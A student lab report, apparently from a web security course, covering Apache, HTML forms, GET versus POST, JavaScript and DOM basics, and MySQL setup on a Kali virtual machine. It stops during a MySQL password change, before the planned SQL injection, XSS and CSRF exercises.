1.实验内容
(1)Web前端HTML
能正常安装、启停Apache。理解HTML,理解表单,理解GET与POST方法,编写一个含有表单的HTML。
(2)Web前端javascipt
理解JavaScript的基本功能,理解DOM。
在(1)的基础上,编写JavaScript验证用户名、密码的规则。在用户点击登陆按钮后回显“欢迎+输入的用户名”
尝试注入攻击:利用回显用户名注入HTML及JavaScript。
(3)Web后端:MySQL基础:正常安装、启动MySQL,建库、创建用户、修改密码、建表
(4)Web后端:编写PHP网页,连接数据库,进行用户认证
(5)最简单的SQL注入,XSS攻击测试
(6)安装Webgoat或类似平台,并完成SQL注入、XSS、CSRF攻击。
2.实验过程
2.1Web前端HTML
2.1.1能正常安装、启停Apache。
-
使用kali虚拟机开启apache

service apache2 start
-

查看apache是否开启成功
service apache2 status
-
验证apache


-
停止apache
service apache2 stop -
重新启动apache
service apache2 restart

2.1.2理解HTML
HTML的全称为超文本标记语言,是一种标记语言。它包括一系列标签.通过这些标签可以将网络上的文档格式统一,使分散的Internet资源连接为一个逻辑整体。HTML文本是由HTML命令组成的描述性文本,HTML命令可以说明文字,图形、动画、声音、表格、链接等。
2.1.3理解表单
表单在网页中主要负责数据采集功能。一个表单有三个基本组成部分: 表单标签:这里面包含了处理表单数据所用CGI程序的URL以及数据提交到服务器的方法。 表单域:包含了文本框、密码框、隐藏域、多行文本框、复选框、单选框、下拉选择框和文件上传框等。 表单按钮:包括提交按钮、复位按钮和一般按钮;用于将数据传送到服务器上的CGI脚本或者取消输入,还可以用表单按钮来控制其他定义了处理脚本的处理工作。
2.1.4理解GET与POST方法
GET 和 POST 均是 HTTP 的请求方法。
但两者有以下区别:
- 参数传递方式
Get:通过Url传递参数,Url与参数之间用?隔开,多个参数之间用&隔开,也是表单的默认提交方式。
Post:所有操作对用户来说都是不可见的,相对于get方式更安全。
- 传送数据量大小不同
Get传送的数据量较小,这主要是因为受URL长度限制。
Post传送的数据量较大,一般被默认为不受限制。
- 信息缓存
Get提交的信息能被缓存,请求保留在浏览器历史记录中;Post提交的数据一般不能被缓存,请求不会保留在浏览器历史记录中。
- 编码方式与乱码处理问题
Get只能有一个种编码方式,转码的时候使用字符串转字节的方式。
Post支持多种编码方式,转码直接使用setCharacterEconding()即可。 - 传输信息方式
Get具有缓存功能,一般用来直接获取数据,提高查询速度。 Post是发送数据到服务器作存储,适合于增删改操作。
2.1.5编写一个含有表单的HTML
-
进入apache目录
cd /var/www/html

-

编写一个含有表单的html文件
vi 20192421.html

-
浏览器访问网址192.168.157.133/20192421.html

2.2 Web前端javascipt
2.2.1理解JavaScript的基本功能,理解DOM。
- javascript
JavaScript(简称“JS”) 是一种具有函数优先的轻量级,解释型或即时编译型的编程语言。虽然它是作为开发Web页面的脚本语言而出名,但是它也被用到了很多非浏览器环境中,JavaScript 基于原型编程、多范式的动态脚本语言,并且支持面向对象、命令式、声明式、函数式编程范式。 - DOM
文档对象模型(Document Object Model,简称DOM),是W3C组织推荐的处理可扩展置标语言的标准编程接口。它是一种与平台和语言无关的应用程序接口(API),它可以动态地访问程序和脚本,更新其内容、结构和www文档的风格(HTML和XML文档是通过说明部分定义的)。文档可以进一步被处理,处理的结果可以加入到当前的页面。DOM是一种基于树的API文档,它要求在处理过程中整个文档都表示在存储器中。另外一种简单的API是基于事件的SAX,它可以用于处理很大的XML文档,由于大,所以不适合全部放在存储器中处理。
2.2.2编写JavaScript验证用户名、密码的规则。在用户点击登陆按钮后回显“欢迎+输入的用户名”
-

重新编写加入javascript代码

-

输入在浏览器访问
file:///var/www/html/20192421login.html结果如下

-

编写一段php代码20192421login.php

-

输入在浏览器访问
localhost/20192421login.html结果如下


2.3 Web后端(mySQL基础)
2.3.1安装启动mySQL
-
输入
service mysql start开启MySQL服务

-
输入
mysql -u root -p使用root权限进入,默认的密码是password

-
用
show databases;查看数据库基本信息



2.3.2 修改密码
-
依次输入如下命令:
-
use mysql;选择使用mysql这个数据库。

-


select user, password, host from user;查看当前用户信息

-
update user set password=PASSWORD("新密码") where user='root';修改密码,发现无法修改

-
输入
